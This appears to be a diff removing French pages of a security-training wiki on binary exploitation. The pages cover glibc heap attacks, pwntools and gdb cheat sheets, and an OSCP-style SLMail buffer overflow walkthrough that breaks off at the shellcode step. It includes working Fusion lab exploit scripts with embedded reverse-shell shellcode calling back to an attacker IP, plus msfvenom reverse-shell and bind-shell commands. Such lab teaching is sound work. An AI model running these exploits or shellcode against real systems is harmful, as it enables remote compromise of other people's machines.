Que deux malloc soient réservés, de manière à ce que le premier puisse être débordé après que le second ait été libéré et introduit dans son bin (c'est-à-dire, qu'un malloc supérieur au second bloc ait été réservé avant de faire le débordement)
|
||||
|
||||
Que le malloc réservé auquel l'adresse choisie par l'attaquant est contrôlée par l'attaquant.
|
||||
|
||||
L'objectif est le suivant, si nous pouvons faire un débordement à un tas qui a en dessous un bloc déjà libéré et dans son bin, nous pouvons altérer son pointeur bk. Si nous altérons son pointeur bk et que ce bloc devient le premier de la liste de bin et est réservé, on trompera bin et on lui dira que le dernier bloc de la liste (le suivant à offrir) est à l'adresse fausse que nous avons mise (vers la pile ou la GOT par exemple). Donc, si un autre bloc est à nouveau réservé et que l'attaquant a des permissions sur celui-ci, il se verra attribuer un bloc à la position souhaitée et pourra y écrire.
|
||||
|
||||
Après avoir libéré le bloc modifié, il est nécessaire de réserver un bloc plus grand que celui libéré, ainsi le bloc modifié sortira des bins non triés et sera introduit dans son bin.
|
||||
|
||||
Une fois dans son bin, c'est le moment de modifier son pointeur bk via le débordement pour qu'il pointe vers l'adresse que nous voulons écraser.
|
||||
|
||||
Ainsi, le bin devra attendre son tour pour que malloc() soit appelé suffisamment de fois pour que le bin modifié soit réutilisé et trompe bin en lui faisant croire que le prochain bloc est à l'adresse fausse. Et ensuite, le bloc qui nous intéresse sera donné.
|
||||
|
||||
Pour que la vulnérabilité s'exécute le plus tôt possible, l'idéal serait : Réservation du bloc vulnérable, réservation du bloc qui sera modifié, libération de ce bloc, réservation d'un bloc plus grand que celui qui sera modifié, modification du bloc (vulnérabilité), réservation d'un bloc de même taille que le vulnérable et réservation d'un second bloc de même taille et ce sera celui qui pointera vers l'adresse choisie.
|
||||
|
||||
Pour protéger cette attaque, on utilise la vérification typique que le bloc “n'est pas” faux : on vérifie si bck->fd pointe vers victim. C'est-à-dire, dans notre cas, si le pointeur fd\* du bloc faux pointé dans la pile pointe vers victim. Pour contourner cette protection, l'attaquant devrait être capable d'écrire d'une manière ou d'une autre (probablement par la pile) à l'adresse appropriée l'adresse de victim. Pour que cela semble un bloc vrai.
|
||||
|
||||
**Corruption LargeBin**
|
||||
|
||||
Les mêmes exigences que précédemment sont nécessaires, ainsi que quelques autres, de plus, les blocs réservés doivent être supérieurs à 512.
|
||||
|
||||
L'attaque est comme la précédente, c'est-à-dire qu'il faut modifier le pointeur bk et qu'il faut toutes ces appels à malloc(), mais en plus, il faut modifier la taille du bloc modifié de manière à ce que cette taille - nb soit < MINSIZE.
|
||||
|
||||
Par exemple, cela fera que mettre dans la taille 1552 pour que 1552 - 1544 = 8 < MINSIZE (la soustraction ne peut pas être négative car on compare un unsigned)
|
||||
|
||||
De plus, un patch a été introduit pour rendre cela encore plus compliqué.
|
||||
|
||||
**Heap Spraying**
|
||||
|
||||
Cela consiste essentiellement à réserver toute la mémoire possible pour les tas et à remplir ceux-ci avec un matelas de nops suivi d'une shellcode. De plus, comme matelas, on utilise 0x0c. On essaiera de sauter à l'adresse 0x0c0c0c0c, et ainsi, si une adresse à laquelle on va appeler est écrasée avec ce matelas, on sautera là. Essentiellement, la tactique consiste à réserver le maximum possible pour voir si un pointeur est écrasé et sauter à 0x0c0c0c0c en espérant qu'il y ait des nops là.
|
||||
|
||||
**Heap Feng Shui**
|
||||
|
||||
Consiste à semer la mémoire par le biais de réservations et de libérations de manière à ce que des blocs réservés se trouvent entre des blocs libres. Le buffer à déborder sera situé dans l'un des œufs.
|
||||
|
||||
**objdump -d exécutable** —> Disas fonctions\
|
||||
**objdump -d ./PROGRAMA | grep FUNCION** —> Obtenir l'adresse de la fonction\
|
||||
**objdump -d -Mintel ./shellcodeout** —> Pour voir que c'est effectivement notre shellcode et obtenir les OpCodes\
|
||||
**objdump -t ./exec | grep varBss** —> Table des symboles, pour obtenir l'adresse des variables et des fonctions\
|
||||
**objdump -TR ./exec | grep exit(func lib)** —> Pour obtenir l'adresse des fonctions de bibliothèques (GOT)\
|
||||
**objdump -d ./exec | grep funcCode**\
|
||||
**objdump -s -j .dtors /exec**\
|
||||
**objdump -s -j .got ./exec**\
|
||||
**objdump -t --dynamic-relo ./exec | grep puts** —> Obtient l'adresse de puts à écraser dans la GOT\
|
||||
**objdump -D ./exec** —> Disas TOUT jusqu'aux entrées de la plt\
|
||||
**objdump -p -/exec**\
|
||||
**Info functions strncmp —>** Info de la fonction dans gdb
|
||||
|
||||
## Cours intéressants
|
||||
|
||||
- [https://guyinatuxedo.github.io/](https://guyinatuxedo.github.io)
|
||||
- [https://github.com/RPISEC/MBE](https://github.com/RPISEC/MBE)
|
||||
- [https://ir0nstone.gitbook.io/notes](https://ir0nstone.gitbook.io/notes)
|
||||
|
||||
## **Références**
|
||||
|
||||
- [**https://guyinatuxedo.github.io/7.2-mitigation_relro/index.html**](https://guyinatuxedo.github.io/7.2-mitigation_relro/index.html)
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
@ -1,60 +0,0 @@
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
# Level00
|
||||
|
||||
[http://exploit-exercises.lains.space/fusion/level00/](http://exploit-exercises.lains.space/fusion/level00/)
|
||||
|
||||
1. Obtenez le décalage pour modifier EIP
|
||||
2. Mettez l'adresse du shellcode dans EIP
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
r = remote("192.168.85.181", 20000)
|
||||
|
||||
buf = "GET " # Needed
|
||||
buf += "A"*139 # Offset 139
|
||||
buf += p32(0xbffff440) # Stack address where the shellcode will be saved
|
||||
buf += " HTTP/1.1" # Needed
|
||||
buf += "\x90"*100 # NOPs
|
||||
|
||||
#msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.85.178 LPORT=4444 -a x86 --platform linux -b '\x00\x2f' -f python
|
||||
buf += "\xdb\xda\xb8\x3b\x50\xff\x66\xd9\x74\x24\xf4\x5a\x2b"
|
||||
buf += "\xc9\xb1\x12\x31\x42\x17\x83\xea\xfc\x03\x79\x43\x1d"
|
||||
buf += "\x93\x4c\xb8\x16\xbf\xfd\x7d\x8a\x2a\x03\x0b\xcd\x1b"
|
||||
buf += "\x65\xc6\x8e\xcf\x30\x68\xb1\x22\x42\xc1\xb7\x45\x2a"
|
||||
buf += "\x12\xef\xe3\x18\xfa\xf2\x0b\x4d\xa7\x7b\xea\xdd\x31"
|
||||
buf += "\x2c\xbc\x4e\x0d\xcf\xb7\x91\xbc\x50\x95\x39\x51\x7e"
|
||||
buf += "\x69\xd1\xc5\xaf\xa2\x43\x7f\x39\x5f\xd1\x2c\xb0\x41"
|
||||
buf += "\x65\xd9\x0f\x01"
|
||||
|
||||
r.recvline()
|
||||
r.send(buf)
|
||||
r.interactive()
|
||||
```
|
||||
# Niveau01
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
r = remote("192.168.85.181", 20001)
|
||||
|
||||
buf = "GET " # Needed
|
||||
buf += "A"*139 # Offset 139
|
||||
buf += p32(0x08049f4f) # Adress of: JMP esp
|
||||
buf += p32(0x9090E6FF) # OPCODE: JMP esi (the esi register have the address of the shellcode)
|
||||
buf += " HTTP/1.1" # Needed
|
||||
buf += "\x90"*100 # NOPs
|
||||
|
||||
#msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.85.178 LPORT=4444 -a x86 --platform linux -b '\x00\x2f' -f python
|
||||
buf += "\xdb\xda\xb8\x3b\x50\xff\x66\xd9\x74\x24\xf4\x5a\x2b"
|
||||
buf += "\xc9\xb1\x12\x31\x42\x17\x83\xea\xfc\x03\x79\x43\x1d"
|
||||
buf += "\x93\x4c\xb8\x16\xbf\xfd\x7d\x8a\x2a\x03\x0b\xcd\x1b"
|
||||
buf += "\x65\xc6\x8e\xcf\x30\x68\xb1\x22\x42\xc1\xb7\x45\x2a"
|
||||
buf += "\x12\xef\xe3\x18\xfa\xf2\x0b\x4d\xa7\x7b\xea\xdd\x31"
|
||||
buf += "\x2c\xbc\x4e\x0d\xcf\xb7\x91\xbc\x50\x95\x39\x51\x7e"
|
||||
buf += "\x69\xd1\xc5\xaf\xa2\x43\x7f\x39\x5f\xd1\x2c\xb0\x41"
|
||||
buf += "\x65\xd9\x0f\x01"
|
||||
|
||||
r.send(buf)
|
||||
r.interactive()
|
||||
```
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
@ -1,210 +0,0 @@
|
||||
# Outils d'Exploitation
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Metasploit
|
||||
```
|
||||
pattern_create.rb -l 3000 #Length
|
||||
pattern_offset.rb -l 3000 -q 5f97d534 #Search offset
|
||||
nasm_shell.rb
|
||||
nasm> jmp esp #Get opcodes
|
||||
msfelfscan -j esi /opt/fusion/bin/level01
|
||||
```
|
||||
### Shellcodes
|
||||
```
|
||||
msfvenom /p windows/shell_reverse_tcp LHOST=<IP> LPORT=<PORT> [EXITFUNC=thread] [-e x86/shikata_ga_nai] -b "\x00\x0a\x0d" -f c
|
||||
```
|
||||
## GDB
|
||||
|
||||
### Installer
|
||||
```
|
||||
apt-get install gdb
|
||||
```
|
||||
### Paramètres
|
||||
```bash
|
||||
-q # No show banner
|
||||
-x <file> # Auto-execute GDB instructions from here
|
||||
-p <pid> # Attach to process
|
||||
```
|
||||
### Instructions
|
||||
```bash
|
||||
run # Execute
|
||||
start # Start and break in main
|
||||
n/next/ni # Execute next instruction (no inside)
|
||||
s/step/si # Execute next instruction
|
||||
c/continue # Continue until next breakpoint
|
||||
p system # Find the address of the system function
|
||||
set $eip = 0x12345678 # Change value of $eip
|
||||
help # Get help
|
||||
quit # exit
|
||||
|
||||
# Disassemble
|
||||
disassemble main # Disassemble the function called main
|
||||
disassemble 0x12345678 # Disassemble taht address
|
||||
set disassembly-flavor intel # Use intel syntax
|
||||
set follow-fork-mode child/parent # Follow child/parent process
|
||||
|
||||
# Breakpoints
|
||||
br func # Add breakpoint to function
|
||||
br *func+23
|
||||
br *0x12345678
|
||||
del <NUM> # Delete that number of breakpoint
|
||||
watch EXPRESSION # Break if the value changes
|
||||
|
||||
# info
|
||||
info functions --> Info abount functions
|
||||
info functions func --> Info of the funtion
|
||||
info registers --> Value of the registers
|
||||
bt # Backtrace Stack
|
||||
bt full # Detailed stack
|
||||
print variable
|
||||
print 0x87654321 - 0x12345678 # Caculate
|
||||
|
||||
# x/examine
|
||||
examine/<num><o/x/d/u/t/i/s/c><b/h/w/g> dir_mem/reg/puntero # Shows content of <num> in <octal/hexa/decimal/unsigned/bin/instruction/ascii/char> where each entry is a <Byte/half word (2B)/Word (4B)/Giant word (8B)>
|
||||
x/o 0xDir_hex
|
||||
x/2x $eip # 2Words from EIP
|
||||
x/2x $eip -4 # $eip - 4
|
||||
x/8xb $eip # 8 bytes (b-> byte, h-> 2bytes, w-> 4bytes, g-> 8bytes)
|
||||
i r eip # Value of $eip
|
||||
x/w pointer # Value of the pointer
|
||||
x/s pointer # String pointed by the pointer
|
||||
x/xw &pointer # Address where the pointer is located
|
||||
x/i $eip # Instructions of the EIP
|
||||
```
|
||||
### [GEF](https://github.com/hugsy/gef)
|
||||
```bash
|
||||
help memory # Get help on memory command
|
||||
canary # Search for canary value in memory
|
||||
checksec #Check protections
|
||||
p system #Find system function address
|
||||
search-pattern "/bin/sh" #Search in the process memory
|
||||
vmmap #Get memory mappings
|
||||
xinfo <addr> # Shows page, size, perms, memory area and offset of the addr in the page
|
||||
memory watch 0x784000 0x1000 byte #Add a view always showinf this memory
|
||||
got #Check got table
|
||||
memory watch $_got()+0x18 5 #Watch a part of the got table
|
||||
|
||||
# Vulns detection
|
||||
format-string-helper #Detect insecure format strings
|
||||
heap-analysis-helper #Checks allocation and deallocations of memory chunks:NULL free, UAF,double free, heap overlap
|
||||
|
||||
#Patterns
|
||||
pattern create 200 #Generate length 200 pattern
|
||||
pattern search "avaaawaa" #Search for the offset of that substring
|
||||
pattern search $rsp #Search the offset given the content of $rsp
|
||||
|
||||
#Shellcode
|
||||
shellcode search x86 #Search shellcodes
|
||||
shellcode get 61 #Download shellcode number 61
|
||||
|
||||
#Another way to get the offset of to the RIP
|
||||
1- Put a bp after the function that overwrites the RIP and send a ppatern to ovwerwrite it
|
||||
2- ef➤ i f
|
||||
Stack level 0, frame at 0x7fffffffddd0:
|
||||
rip = 0x400cd3; saved rip = 0x6261617762616176
|
||||
called by frame at 0x7fffffffddd8
|
||||
Arglist at 0x7fffffffdcf8, args:
|
||||
Locals at 0x7fffffffdcf8, Previous frame's sp is 0x7fffffffddd0
|
||||
Saved registers:
|
||||
rbp at 0x7fffffffddc0, rip at 0x7fffffffddc8
|
||||
gef➤ pattern search 0x6261617762616176
|
||||
[+] Searching for '0x6261617762616176'
|
||||
[+] Found at offset 184 (little-endian search) likely
|
||||
```
|
||||
### Astuces
|
||||
|
||||
#### Adresses identiques dans GDB
|
||||
|
||||
Lors du débogage, GDB aura **des adresses légèrement différentes de celles utilisées par le binaire lors de l'exécution.** Vous pouvez faire en sorte que GDB ait les mêmes adresses en faisant :
|
||||
|
||||
- `unset env LINES`
|
||||
- `unset env COLUMNS`
|
||||
- `set env _=<path>` _Mettez le chemin absolu vers le binaire_
|
||||
- Exploitez le binaire en utilisant le même chemin absolu
|
||||
- `PWD` et `OLDPWD` doivent être les mêmes lors de l'utilisation de GDB et lors de l'exploitation du binaire
|
||||
|
||||
#### Backtrace pour trouver les fonctions appelées
|
||||
|
||||
Lorsque vous avez un **binaire lié statiquement**, toutes les fonctions appartiendront au binaire (et non à des bibliothèques externes). Dans ce cas, il sera difficile d'**identifier le flux que suit le binaire pour, par exemple, demander une entrée utilisateur**.\
|
||||
Vous pouvez facilement identifier ce flux en **exécutant** le binaire avec **gdb** jusqu'à ce qu'on vous demande une entrée. Ensuite, arrêtez-le avec **CTRL+C** et utilisez la commande **`bt`** (**backtrace**) pour voir les fonctions appelées :
|
||||
```
|
||||
gef➤ bt
|
||||
#0 0x00000000004498ae in ?? ()
|
||||
#1 0x0000000000400b90 in ?? ()
|
||||
#2 0x0000000000400c1d in ?? ()
|
||||
#3 0x00000000004011a9 in ?? ()
|
||||
#4 0x0000000000400a5a in ?? ()
|
||||
```
|
||||
### Serveur GDB
|
||||
|
||||
`gdbserver --multi 0.0.0.0:23947` (dans IDA, vous devez remplir le chemin absolu de l'exécutable dans la machine Linux et dans la machine Windows)
|
||||
|
||||
## Ghidra
|
||||
|
||||
### Trouver l'offset de la pile
|
||||
|
||||
**Ghidra** est très utile pour trouver l'**offset** pour un **débordement de tampon grâce aux informations sur la position des variables locales.**\
|
||||
Par exemple, dans l'exemple ci-dessous, un débordement de tampon dans `local_bc` indique que vous avez besoin d'un offset de `0xbc`. De plus, si `local_10` est un cookie canari, cela indique que pour l'écraser depuis `local_bc`, il y a un offset de `0xac`.\
|
||||
_Rappelez-vous que les premiers 0x08 d'où le RIP est sauvegardé appartiennent au RBP._
|
||||
|
||||
.png>)
|
||||
|
||||
## GCC
|
||||
|
||||
**gcc -fno-stack-protector -D_FORTIFY_SOURCE=0 -z norelro -z execstack 1.2.c -o 1.2** --> Compiler sans protections\
|
||||
**-o** --> Sortie\
|
||||
**-g** --> Sauvegarder le code (GDB pourra le voir)\
|
||||
**echo 0 > /proc/sys/kernel/randomize_va_space** --> Pour désactiver l'ASLR sous Linux
|
||||
|
||||
**Pour compiler un shellcode :**\
|
||||
**nasm -f elf assembly.asm** --> retourne un ".o"\
|
||||
**ld assembly.o -o shellcodeout** --> Exécutable
|
||||
|
||||
## Objdump
|
||||
|
||||
**-d** --> **Désassembler les** sections exécutables (voir les opcodes d'un shellcode compilé, trouver des gadgets ROP, trouver l'adresse d'une fonction...)\
|
||||
**-Mintel** --> **Syntaxe Intel**\
|
||||
**-t** --> **Table des symboles**\
|
||||
**-D** --> **Désassembler tout** (adresse de la variable statique)\
|
||||
**-s -j .dtors** --> section dtors\
|
||||
**-s -j .got** --> section got\
|
||||
\-D -s -j .plt --> section **plt** **décompilée**\
|
||||
**-TR** --> **Relocalisations**\
|
||||
**ojdump -t --dynamic-relo ./exec | grep puts** --> Adresse de "puts" à modifier dans le GOT\
|
||||
**objdump -D ./exec | grep "VAR_NAME"** --> Adresse d'une variable statique (celles-ci sont stockées dans la section DATA).
|
||||
|
||||
## Dumps de cœur
|
||||
|
||||
1. Exécutez `ulimit -c unlimited` avant de démarrer mon programme
|
||||
2. Exécutez `sudo sysctl -w kernel.core_pattern=/tmp/core-%e.%p.%h.%t`
|
||||
3. sudo gdb --core=\<path/core> --quiet
|
||||
|
||||
## Plus
|
||||
|
||||
**ldd executable | grep libc.so.6** --> Adresse (si ASLR, alors cela change à chaque fois)\
|
||||
**for i in \`seq 0 20\`; do ldd \<Ejecutable> | grep libc; done** --> Boucle pour voir si l'adresse change beaucoup\
|
||||
**readelf -s /lib/i386-linux-gnu/libc.so.6 | grep system** --> Offset de "system"\
|
||||
**strings -a -t x /lib/i386-linux-gnu/libc.so.6 | grep /bin/sh** --> Offset de "/bin/sh"
|
||||
|
||||
**strace executable** --> Fonctions appelées par l'exécutable\
|
||||
**rabin2 -i ejecutable -->** Adresse de toutes les fonctions
|
||||
|
||||
## **Débogueur Inmunity**
|
||||
```bash
|
||||
!mona modules #Get protections, look for all false except last one (Dll of SO)
|
||||
!mona find -s "\xff\xe4" -m name_unsecure.dll #Search for opcodes insie dll space (JMP ESP)
|
||||
```
|
||||
## IDA
|
||||
|
||||
### Débogage dans linux distant
|
||||
|
||||
À l'intérieur du dossier IDA, vous pouvez trouver des binaires qui peuvent être utilisés pour déboguer un binaire à l'intérieur d'un linux. Pour ce faire, déplacez le binaire _linux_server_ ou _linux_server64_ à l'intérieur du serveur linux et exécutez-le dans le dossier qui contient le binaire :
|
||||
```
|
||||
./linux_server64 -Ppass
|
||||
```
|
||||
Ensuite, configurez le débogueur : Debugger (linux remote) --> Options de processus... :
|
||||
|
||||
.png>)
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
@ -1,146 +0,0 @@
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
```
|
||||
pip3 install pwntools
|
||||
```
|
||||
# Pwn asm
|
||||
|
||||
Obtenez des opcodes à partir d'une ligne ou d'un fichier.
|
||||
```
|
||||
pwn asm "jmp esp"
|
||||
pwn asm -i <filepath>
|
||||
```
|
||||
**Peut sélectionner :**
|
||||
|
||||
- type de sortie (raw, hex, string, elf)
|
||||
- contexte de fichier de sortie (16, 32, 64, linux, windows...)
|
||||
- éviter les octets (nouvelles lignes, null, une liste)
|
||||
- sélectionner l'encodeur déboguer shellcode en utilisant gdb exécuter la sortie
|
||||
|
||||
# **Vérification Pwn**
|
||||
|
||||
Script checksec
|
||||
```
|
||||
pwn checksec <executable>
|
||||
```
|
||||
# Pwn constgrep
|
||||
|
||||
# Pwn cyclic
|
||||
|
||||
Obtenez un motif
|
||||
```
|
||||
pwn cyclic 3000
|
||||
pwn cyclic -l faad
|
||||
```
|
||||
**Peut sélectionner :**
|
||||
|
||||
- L'alphabet utilisé (caractères minuscules par défaut)
|
||||
- Longueur du motif unique (par défaut 4)
|
||||
- contexte (16,32,64,linux,windows...)
|
||||
- Prendre le décalage (-l)
|
||||
|
||||
# Pwn debug
|
||||
|
||||
Attacher GDB à un processus
|
||||
```
|
||||
pwn debug --exec /bin/bash
|
||||
pwn debug --pid 1234
|
||||
pwn debug --process bash
|
||||
```
|
||||
**Peut sélectionner :**
|
||||
|
||||
- Par exécutable, par nom ou par contexte pid (16,32,64,linux,windows...)
|
||||
- gdbscript à exécuter
|
||||
- sysrootpath
|
||||
|
||||
# Pwn désactiver nx
|
||||
|
||||
Désactiver nx d'un binaire
|
||||
```
|
||||
pwn disablenx <filepath>
|
||||
```
|
||||
# Pwn disasm
|
||||
|
||||
Désassemblez les opcodes hexadecimaux
|
||||
```
|
||||
pwn disasm ffe4
|
||||
```
|
||||
**Peut sélectionner :**
|
||||
|
||||
- contexte (16,32,64,linux,windows...)
|
||||
- adresse de base
|
||||
- couleur(par défaut)/sans couleur
|
||||
|
||||
# Pwn elfdiff
|
||||
|
||||
Imprime les différences entre 2 fichiers
|
||||
```
|
||||
pwn elfdiff <file1> <file2>
|
||||
```
|
||||
# Pwn hex
|
||||
|
||||
Obtenir la représentation hexadécimale
|
||||
```bash
|
||||
pwn hex hola #Get hex of "hola" ascii
|
||||
```
|
||||
# Pwn phd
|
||||
|
||||
Obtenir un hexdump
|
||||
```
|
||||
pwn phd <file>
|
||||
```
|
||||
**Peut sélectionner :**
|
||||
|
||||
- Nombre d'octets à afficher
|
||||
- Nombre d'octets par ligne mettre en surbrillance l'octet
|
||||
- Ignorer les octets au début
|
||||
|
||||
# Pwn pwnstrip
|
||||
|
||||
# Pwn scrable
|
||||
|
||||
# Pwn shellcraft
|
||||
|
||||
Obtenir des shellcodes
|
||||
```
|
||||
pwn shellcraft -l #List shellcodes
|
||||
pwn shellcraft -l amd #Shellcode with amd in the name
|
||||
pwn shellcraft -f hex amd64.linux.sh #Create in C and run
|
||||
pwn shellcraft -r amd64.linux.sh #Run to test. Get shell
|
||||
pwn shellcraft .r amd64.linux.bindsh 9095 #Bind SH to port
|
||||
```
|
||||
**Peut sélectionner :**
|
||||
|
||||
- shellcode et arguments pour le shellcode
|
||||
- Fichier de sortie
|
||||
- format de sortie
|
||||
- déboguer (attacher dbg au shellcode)
|
||||
- avant (trap de débogage avant le code)
|
||||
- après
|
||||
- éviter d'utiliser des opcodes (par défaut : pas nul et nouvelle ligne)
|
||||
- Exécuter le shellcode
|
||||
- Couleur/pas de couleur
|
||||
- lister les syscalls
|
||||
- lister les shellcodes possibles
|
||||
- Générer ELF en tant que bibliothèque partagée
|
||||
|
||||
# Modèle Pwn
|
||||
|
||||
Obtenez un modèle python
|
||||
```
|
||||
pwn template
|
||||
```
|
||||
**Peut sélectionner :** hôte, port, utilisateur, mot de passe, chemin et silencieux
|
||||
|
||||
# Pwn unhex
|
||||
|
||||
De l'hex à la chaîne
|
||||
```
|
||||
pwn unhex 686f6c61
|
||||
```
|
||||
# Mise à jour de Pwn
|
||||
|
||||
Pour mettre à jour pwntools
|
||||
```
|
||||
pwn update
|
||||
```
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
@ -1,237 +0,0 @@
|
||||
# Exploitation de Windows (Guide de base - niveau OSCP)
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
## **Commencez à installer le service SLMail**
|
||||
|
||||
## Redémarrer le service SLMail
|
||||
|
||||
Chaque fois que vous devez **redémarrer le service SLMail**, vous pouvez le faire en utilisant la console Windows :
|
||||
```
|
||||
net start slmail
|
||||
```
|
||||
 (1).png>)
|
||||
|
||||
## Modèle d'exploit Python très basique
|
||||
```python
|
||||
#!/usr/bin/python
|
||||
|
||||
import socket
|
||||
|
||||
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
|
||||
ip = '10.11.25.153'
|
||||
port = 110
|
||||
|
||||
buffer = 'A' * 2700
|
||||
try:
|
||||
print "\nLaunching exploit..."
|
||||
s.connect((ip, port))
|
||||
data = s.recv(1024)
|
||||
s.send('USER username' +'\r\n')
|
||||
data = s.recv(1024)
|
||||
s.send('PASS ' + buffer + '\r\n')
|
||||
print "\nFinished!."
|
||||
except:
|
||||
print "Could not connect to "+ip+":"+port
|
||||
```
|
||||
## **Changer la police d'Immunity Debugger**
|
||||
|
||||
Allez à `Options >> Appearance >> Fonts >> Change(Consolas, Blod, 9) >> OK`
|
||||
|
||||
## **Attacher le processus à Immunity Debugger :**
|
||||
|
||||
**File --> Attach**
|
||||
|
||||
 (1) (1).png>)
|
||||
|
||||
**Et appuyez sur le bouton START**
|
||||
|
||||
## **Envoyer l'exploit et vérifier si l'EIP est affecté :**
|
||||
|
||||
 (1) (1).png>)
|
||||
|
||||
Chaque fois que vous interrompez le service, vous devez le redémarrer comme indiqué au début de cette page.
|
||||
|
||||
## Créer un motif pour modifier l'EIP
|
||||
|
||||
Le motif doit être aussi grand que le tampon que vous avez utilisé pour interrompre le service précédemment.
|
||||
|
||||
 (1) (1).png>)
|
||||
```
|
||||
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 3000
|
||||
```
|
||||
Changez le tampon de l'exploit et définissez le motif, puis lancez l'exploit.
|
||||
|
||||
Un nouveau crash devrait apparaître, mais avec une adresse EIP différente :
|
||||
|
||||
 (1) (1).png>)
|
||||
|
||||
Vérifiez si l'adresse était dans votre motif :
|
||||
|
||||
 (1) (1).png>)
|
||||
```
|
||||
/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -l 3000 -q 39694438
|
||||
```
|
||||
Il semble que **nous puissions modifier l'EIP à l'offset 2606** du tampon.
|
||||
|
||||
Vérifiez-le en modifiant le tampon de l'exploit :
|
||||
```
|
||||
buffer = 'A'*2606 + 'BBBB' + 'CCCC'
|
||||
```
|
||||
Avec ce tampon, l'EIP écrasé devrait pointer vers 42424242 ("BBBB")
|
||||
|
||||
 (1) (1).png>)
|
||||
|
||||
 (1) (1).png>)
|
||||
|
||||
On dirait que ça fonctionne.
|
||||
|
||||
## Vérifiez l'espace Shellcode dans la pile
|
||||
|
||||
600B devrait suffire pour n'importe quel shellcode puissant.
|
||||
|
||||
Changeons le tampon :
|
||||
```
|
||||
buffer = 'A'*2606 + 'BBBB' + 'C'*600
|
||||
```
|
||||
lancez le nouvel exploit et vérifiez l'EBP et la longueur du shellcode utile
|
||||
|
||||
 (1).png>)
|
||||
|
||||
 (1).png>)
|
||||
|
||||
Vous pouvez voir que lorsque la vulnérabilité est atteinte, l'EBP pointe vers le shellcode et que nous avons beaucoup d'espace pour localiser un shellcode ici.
|
||||
|
||||
Dans ce cas, nous avons **de 0x0209A128 à 0x0209A2D6 = 430B.** Suffisant.
|
||||
|
||||
## Vérifiez les mauvais caractères
|
||||
|
||||
Changez à nouveau le buffer :
|
||||
```
|
||||
badchars = (
|
||||
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
|
||||
"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
|
||||
"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
|
||||
"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
|
||||
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
|
||||
"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
|
||||
"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
|
||||
"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
|
||||
"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
|
||||
"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
|
||||
"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
|
||||
"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
|
||||
"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
|
||||
"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
|
||||
"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
|
||||
"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
|
||||
)
|
||||
buffer = 'A'*2606 + 'BBBB' + badchars
|
||||
```
|
||||
Les badchars commencent à 0x01 car 0x00 est presque toujours mauvais.
|
||||
|
||||
Exécutez à plusieurs reprises l'exploit avec ce nouveau buffer en supprimant les caractères jugés inutiles :
|
||||
|
||||
Par exemple :
|
||||
|
||||
Dans ce cas, vous pouvez voir que **vous ne devez pas utiliser le caractère 0x0A** (rien n'est sauvegardé en mémoire puisque le caractère 0x09).
|
||||
|
||||
 (1).png>)
|
||||
|
||||
Dans ce cas, vous pouvez voir que **le caractère 0x0D est évité** :
|
||||
|
||||
 (1).png>)
|
||||
|
||||
## Trouver un JMP ESP comme adresse de retour
|
||||
|
||||
Utiliser :
|
||||
```
|
||||
!mona modules #Get protections, look for all false except last one (Dll of SO)
|
||||
```
|
||||
Vous allez **lister les cartes mémoire**. Recherchez un DLL qui a :
|
||||
|
||||
- **Rebase : Faux**
|
||||
- **SafeSEH : Faux**
|
||||
- **ASLR : Faux**
|
||||
- **NXCompat : Faux**
|
||||
- **OS Dll : Vrai**
|
||||
|
||||
 (1).png>)
|
||||
|
||||
Maintenant, à l'intérieur de cette mémoire, vous devriez trouver des octets JMP ESP, pour ce faire, exécutez :
|
||||
```
|
||||
!mona find -s "\xff\xe4" -m name_unsecure.dll # Search for opcodes insie dll space (JMP ESP)
|
||||
!mona find -s "\xff\xe4" -m slmfc.dll # Example in this case
|
||||
```
|
||||
**Ensuite, si une adresse est trouvée, choisissez-en une qui ne contient aucun badchar :**
|
||||
|
||||
 (1).png>)
|
||||
|
||||
**Dans ce cas, par exemple : \_0x5f4a358f**\_
|
||||
|
||||
## Créer du shellcode
|
||||
```
|
||||
